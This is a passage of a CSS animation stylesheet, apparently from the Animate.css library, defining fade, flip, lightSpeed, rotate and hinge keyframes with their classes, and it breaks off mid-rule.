@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

@-webkit-keyframes jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
